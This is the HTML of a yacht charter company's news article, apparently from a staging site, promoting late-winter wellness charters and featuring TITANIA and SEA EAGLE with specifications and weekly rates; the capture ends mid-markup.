

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uat-app.burgessyachts.com/en/editorial/news/book-today-and-make-your-holidays-shine
body_size: 15206
content:
<!DOCTYPE html>
<html lang="en" data-version="2.12.0.87" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Book today for some late winter wellness | Burgess</title>
<meta name="description" content="">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Book today for some late winter wellness | Burgess" >
<meta name="twitter:description" content="" >
<meta property="og:title" content="Book today for some late winter wellness | Burgess">
<meta property="og:description" content="">
<meta property="og:type" content="website">
<link rel="canonical" href="https://uat-app.burgessyachts.com/en/editorial/news/book-today-and-make-your-holidays-shine">

    <style nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=efvgAaPCyK5NlGYKUatocoQJd6w9-Tu3f-iSThCPlfQ" nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=2.12.0.87" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="1.0.0-DEV" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="8.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://uat-account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://uat-account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Book today for some late winter wellness</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">
            <div class="ep-bann__image">
                <picture>
                    <source media="(-webkit-min-device-pixel-ratio: 3) and (max-width: 428px), (min-device-pixel-ratio: 3) and (max-width: 400px)"
                            srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1125&amp;height=750&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 1125w"
                            sizes="100vw">
                    <source media="(-webkit-min-device-pixel-ratio: 2) and (max-width: 1199px), (min-device-pixel-ratio: 2) and (max-width: 1199px)"
                            srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=750&amp;height=500&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 750w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1000&amp;height=666&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 1000w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1600&amp;height=1066&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 1600w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=2048&amp;height=1365&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 2048w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=2400&amp;height=1600&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 2400w"
                            sizes="100vw">

                    <source media="(max-width: 1199px)"
                            srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 375w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=500&amp;height=333&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 500w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=800&amp;height=533&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 800w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1024&amp;height=682&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 1024w,
                                      /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1200&amp;height=800&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407 1200w"
                            sizes="100vw">


                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407">
                    <img class="media-fit" src="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310181407" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Book today for some late winter wellness</h1>
                <p class="ep-bann__date">Published 31 January 2024</p>    
        </div>
    </div>
</div>







<div class="cws   ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">The new year is the time for you to detox, relax and focus on making 2024 better than ever. Many of our yachts have gyms, wellness spas and crew skilled in massage, treatments, workouts, yoga, cycling and more, as well as creative chefs well used to serving up balanced nutrition without sacrificing taste. <a href="/en/enquiry/confirmation">Talk to us today</a> and we'll make sure you start the year in the best possible shape.</p><p>With so many ways to help you feel better, it's a very popular time to charter so yacht schedules are filling up fast, but there is a great selection of <a href="/en/charter-a-yacht/yachts-for-charter">high-quality yachts</a> from 30m to over 100m (100-330ft) in exciting destinations around the world, from the <a href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a> to the <a href="/en/charter-a-yacht/destinations/bahamas">Bahamas</a>, <a href="/en/charter-a-yacht/destinations/south-east-asia">South East Asia</a> to the <a href="/en/charter-a-yacht/destinations/maldives">Maldives</a>, <a href="/en/charter-a-yacht/destinations/french-polynesia">French Polynesia</a> to <a href="/en/charter-a-yacht/destinations/indonesia">Indonesia</a> and beyond.</p><p>To inspire you, here are three yachts to choose from our stunning charter fleet. If you can't see what you want here, we have many more yachts available, some with fantastic offers, so <a href="/en/enquiry">please get in touch</a> and we'll find what you're looking for.</p><p style="text-align: center"><strong><span style="font-size: 30px"><em>Feeling tempted?</em></span></strong></p><p style="text-align: center"><br></p>
</div>

    








<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
TITANIA            </h2>



</div>
    






<div class="i-image loading">
    <figure class="i-image__figure">
            <picture>
                <source media="(-webkit-min-device-pixel-ratio: 3) and (max-width: 428px), (min-device-pixel-ratio: 3) and (max-width: 428px)"
                        srcset="/media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1150&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 1150w"
                        sizes="100vw">

                <source media="(-webkit-min-device-pixel-ratio: 2) and (max-width: 1199px), (min-device-pixel-ratio: 2) and (max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=860&amp;height=645&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310251238 860w,
                                            /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1000&amp;height=750&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 1000w,
                                            /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1600&amp;height=1200&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 1600w,
                                            /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=2048&amp;height=1536&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 2048w,
                                            /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=2400&amp;height=1800&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 2400w"
                        sizes="100vw">

                <source media="(max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=375&amp;height=281&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 375w,
                                    /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=500&amp;height=375&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 500w,
                                    /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=872&amp;height=654&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 872w,
                                    /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1024&amp;height=768&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 1024w,
                                    /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1200&amp;height=900&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238 1200w"
                        sizes="100vw">


                <img class="i-image__img media-fit"
                     src="/media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202310251238"
                     srcset="/media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1200&amp;height=900&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310251238 1200w,
                                        /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=1920&amp;height=1440&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310251238 1920w,
                                            /media-library/media/burgess/yachts/titania%2000005137/titania_00005137_vb768405_3840x2560.jpg?width=3480&amp;height=2610&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310251238 3840w"
                     width="800" height="600" loading="lazy" sizes="(max-width: 1199px) 100vw, (min-width: 1200px) 872px">
            </picture>

    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Available now</p><p>Length: 73m (239.4ft)<br>Guests: 12 in 7 cabins<br>Cruising area: <a href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a><br>Rates: from USD 448,000 per week<br><a href="/en/enquiry">Ask us</a> about <a href="/en/charter-a-yacht/yachts-for-charter/titania-00005137">TITANIA </a></p><p><br></p>
</div>

    








<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
SEA EAGLE            </h2>



</div>
    






<div class="i-image loading">
    <figure class="i-image__figure">
            <picture>
                <source media="(-webkit-min-device-pixel-ratio: 3) and (max-width: 428px), (min-device-pixel-ratio: 3) and (max-width: 428px)"
                        srcset="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1150&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 1150w"
                        sizes="100vw">

                <source media="(-webkit-min-device-pixel-ratio: 2) and (max-width: 1199px), (min-device-pixel-ratio: 2) and (max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=860&amp;height=645&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202311061717 860w,
                                            /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1000&amp;height=750&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 1000w,
                                            /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1600&amp;height=1200&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 1600w,
                                            /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=2048&amp;height=1536&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 2048w,
                                            /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=2400&amp;height=1800&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 2400w"
                        sizes="100vw">

